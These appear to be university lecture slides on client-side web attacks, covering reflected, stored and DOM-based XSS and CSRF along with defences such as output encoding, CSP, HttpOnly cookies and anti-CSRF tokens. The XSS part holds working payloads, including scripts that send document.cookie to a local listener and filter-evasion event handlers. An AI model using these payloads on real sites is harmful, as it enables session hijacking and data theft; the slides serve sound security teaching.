# Client side web attacks

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### Cross-Site Scripting (XSS)

**Cross-Site Scripting (XSS)**: an attacker **injects malicious code** into web pages

It is a **code injection** attack that can:


- leak sensitive information (bypass SOP)
- **control** the application
- **hijack** the session

Injected code is executed in the browser, in the **context** of the current web page

XSS **bypasses** the Same Origin Policy (SOP):

 the injected code can directly access any information (including session cookies) of the vulnerable page

### XSS bypasses SOP



### XSS impact and types

XSS is one of the **top vulnerabilities** on the web

- Prevention is tricky
- Consequences are critical

In 2007, an estimate of **68% vulnerable sites** by Symantec

In 2017 still reported as one of the **most common** vulnerabilities by HackerOne

There are three types of XSS vulnerabilities

- 1. Reflected
- 2. Stored
- 3. DOM-based

They differ in the **way** malicious code is injected and whether it is **persistent** or not

### **Reflected XSS**

# Assumption: the web page incorporates the input sent to the server as **part of the request**

The input might contain code


⇒ Malicious code is "reflected" into the page and executed

A possible scenario follows

- A malicious page with a link to the victim application (or link sent by email, i.e., *phishing*)
- 2. User **clicks** the link
- 3. Victim application incorporates the **injected script**
- 4. The script **leaks** user's sensitive data (SOP bypass!)

### A simple example

The following example prints the GET parameters in a welcome message:





You can reproduce all the examples by saving the php files in

```
/your_www_path
```

and running:

```
docker run --rm -p 80:8080 -v /your_www_path:/var/www/html
trafex/alpine-nginx-php7
```

then (in incognito):

http://localhost/greet.php?name=Riccardo%20&surname=Focardi

### Proof-of-concept XSS


An attacker can inject arbitrary Javascript code:

https://.../greet.php?name=<script>alert("Hi there")</script>

The resulting page is:

<html> <body> Welcome, <script>alert("Hi there")</script> </body> </html>

### Proof-of-concept XSS



⇒ Script is reflected in the page and executed!

### Leaking cookies

**Cookies** (if not flagged HttpOnly) are accessible from Javascript

.../greet.php?name=<script>alert(document.cookie);</script>

Cookies can be leaked cross-origin (SOP bypass):

**NOTE**: Suspicious links can be **obfuscated**, e.g. by using a URL shortener

#### Simulating the attack

\$ python3 -mhttp.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...

.../greet.php?name=<script>location.href='http://localhost:8001/inde
x.html?cookie='%2bencodeURIComponent(document.cookie);</script>

On the server terminal we observe the leaked cookie:

127.0.0.1 - - [29/Apr/2020 13:34:36] "GET /index.html?cookie=SESSID1%3D5fg6tdi39t8ag151117qkpuu51 HTTP/1.1" 404 -

URL encoding of '='

#### A stealthier attack

Previous attack redirects user to the malicious page and would be **noticed** 

⇒ the attack can be made stealthier by performing the get request in the background

.../greet.php?name=r1x<script>var i=new Image; i.src="http://localhost:8001/"%2Bdocument.cookie;</script>

The script tries to load an image named as the cookies!

⇒ As before cookies are leaked as part of the URL

**NOTE**: the image does not exists but the error is **not visible** to the user

#### Stored XSS

Assumption: the web application stores the input sent to the server and displays it as part of some web page (e.g. a post in a discussion board)

The input might contain code

Malicious code executed when some user visits the *infected* pages A typical scenario is the following:

- 1. Attacker **stores** a malicious script in victim application
- 2. User visits the victim page and **executes** the script
- The script runs in the context of the victim application and leaks user's sensitive data

#### Case study: <u>Samy</u>

### DOM-based XSS

Similar to reflected XSS but the attack payload is **not added** in the page **server-side** 

The injection occurs client-side, due to <u>existing scripts</u>

⇒ The existing script includes the injected script in the page

A typical scenario is the following:

- A malicious page with a link to the victim application (or link sent by email, i.e., phishing)
- 2. User **clicks** the link, containing malicious parameters
- 3. The victim application returns a non-infected page
- An existing script processes the parameters and, as a side effect, incorporates the malicious code

### DOM-based XSS example

```
Select your language:
```

```
<select><script>
document.write(
    "<0PTION value=1>"
+ decodeURI(document.location.href.substring(
    document.location.href.indexOf("default=")+8 ))
```

```
+ "</OPTION>"
```

);

document.write("<OPTION value=2>English</OPTION>");

#### </script></select>

#### DOM-based XSS example

The two following URLs show a **honest** and a **malicious** request:

- .../page.html?default=French
- .../page.html?default=<script>alert(document.cookie)</script>

Notice that this simple XSS is blocked by the XSS Auditor, in browsers that still support it.

**UPDATE**: in 2023 neither Safari nor Chrome support XSS Auditor anymore.

#### **XSS** Prevention

#### **Output validation**:

- encode html characters (PHP htmlspecialchars or htmlentities)
   Exercise: htmlspecialchars bypass <u>WeChall</u>
- avoid particularly dangerous insertion points (for example inserting input directly inside a script tag)

# Input validation: allow only what is expected

- proper length, restricted
   characters, matching regexp
- use whitelists when possible

See the the <u>OWASP XSS Prevention</u> <u>Cheat Sheet</u>

### Simple filtering?

Isn't it enough to filter out <script>?

#### No!

**Example**: inline Javascript does not use the <script> tag:

- <body onload='alert("xss load")'>
- <a onmouseover='alert("xss over")'>Free iPhone</a>
- <img src="http://this.domain.does.not.exi.st/noimage.png"
  onerror='alert("xss error")'>

See the OWASP XSS Filter Evasion Cheat Sheet

### **XSS Mitigations**

HttpOnly cookies cannot be read by scripts

⇒ protect session cookies from XSS

#### **Content Security Policy (CSP)**:

specify the **trusted domains** for scripts; inline scripts can be **disabled** 

**NOTE**: CSP needs to be configured and enabled server side

**XSS Auditor**: code in the webpage that also appears in the request is blocked (mitigate **reflected** XSS)

Deprecated in <u>many modern</u> <u>browsers</u> because subject to many bypasses!

#### Example:

.../greet\_filter.php?name=
<script>alert("hi t&surname=
here");</script>


### Cross-Site Request Forgery (CSRF)

The attacker forges malicious requests for a web application in which the user is currently authenticated

Intuition: the malicious requests are routed to the vulnerable web application through the victim's browser **Note**: websites cannot distinguish if the requests coming from authenticated users have been originated by an <u>explicit user</u> <u>interaction</u> or not

CSRF is an **integrity** attack and is not blocked by SOP!

#### CSRF typical scenario



CSRF Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction

### Anti-CSRF token

A **random value** that is associated to the user's session and regenerated at each request

#### Token is hidden in every form

When the form is submitted the token is **compared** against the current one


⇒ operation allowed only if they match

**Stateless** variant: the CSRF token can be saved in a **browser cookie** 

#### Verification:

- 1. User sends the form that contains the **CSRF token**
- 2. The **cookie** containing a copy of the token is attached
- 3. The server checks if they **match**

#### Anti-CSRF token



CSRF Prevention

- Anti-CSRF token
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### Standard headers: Origin and Referer

The **Origin** header has been specifically introduced to prevent CSRF: it only contains the **origin** and does not leak sensitive data, e.g., parameters in GET requests

⇒ check that the value matches the one of the expected origins

**Note**: Origin is not present in all requests (browser-dependent)


When Origin is not present, it is possible to check the **Referer** 

**Note**: Referer is **stripped** in some cases for preventing data leakage

If **both missing**? rejecting could break the application

⇒ pair standard header check with at least another anti-CSRF mechanism

#### Example with Origin



# CSRF Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction

For **AJAX** requests, check the presence of header X-Requested-With with value XMLHttpRequest

A restricted number of headers can be set in cross origin requests and X-Requested-With is **NOT** one of them

⇒ It is enough to check its **presence** to prevent CSRF

**NOTE**: this does not work for non-AJAX requests.

#### Example: AJAX

#### Same origin: header can be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://secgroup.dais.unive.it");
xmlHttp.setRequestHeader('X-Requested-With','XMLHttpRequest');
xmlHttp.send( null );
```

#### Cross origin: header cannot be set

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "GET", "https://www.google.it");
xmlHttp.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
xmlHttp.send( null );
(index):1 Failed to load https://www.google.it/: ....
```

# CSRF Prevention

- Anti-CSRF token
- Origin and Referer standard headers
- Custom headers
- User interaction

#### **User interaction**

For **highly critical operations** (e.g. bank transfers) it is usually a good idea to require an <u>explicit user</u> <u>interaction</u>

- re-authenticate
- **OTP** (One-Time Password)
- extra input (e.g. CAPTCHA)

**IDEA**: the user double checks the request and inserts the (**unpredictable**) requested value to confirm

If the value cannot be predicted by the attacker **then** the confirmation **cannot be subject to another CSRF**!



- [1] The <u>OWASP CSRF Prevention Cheat Sheet</u>
- [2] Adam Barth, Collin Jackson, John C. Mitchell. <u>Robust Defenses for</u> <u>Cross-Site Request Forgery</u>. In ACM CCS'08
- [3] Stefano Calzavara, Riccardo Focardi, Marco Squarcina, Mauro Tempesta: Surviving the Web: <u>A Journey into Web Session Security</u>. ACM Comput. Surv. 50(1): 13:1-13:34 (2017)